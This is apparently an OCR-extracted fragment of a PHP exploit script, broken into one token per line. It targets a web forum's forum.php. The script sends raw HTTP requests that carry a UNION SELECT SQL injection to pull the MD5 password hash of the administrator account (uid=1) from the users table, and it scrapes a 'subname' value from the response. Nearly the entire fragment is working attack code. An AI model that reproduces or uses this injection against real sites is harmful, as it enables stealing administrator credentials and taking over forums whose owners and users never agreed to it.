
$packet
.
=
"Connection: Close\r\n\r\n"
;
show
(
$packet
)
;
sendpacketii
(
$packet
)
;
$temp
=
explode
(
'name="subname" 
value="'
,
$html
)
;
$temp2
=
explode
(
'"'
,
$temp
[
1
]
)
;
$NAME
=
$temp2
[
0
]
;
#STEP 1B -> Retrieve MD5 admin password 
hash from database...
$SQL
=
"-999 UNION SELECT 
0,0,0,0,0,password,0,0,0,0,0,0,0,0 FROM 
"
.
$table_prefix
.
"users WHERE uid=1/*"
;
$SQL
=
urlencode
(
$SQL
)
;
$packet
=
"GET "
.
$p
.
"forum.php?
act=split&msg="
.
$SQL
.
"&forum=1 
HTTP/1.1\r\n"
;
$packet
.
=
"Accept-Encoding: 
text/plain\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;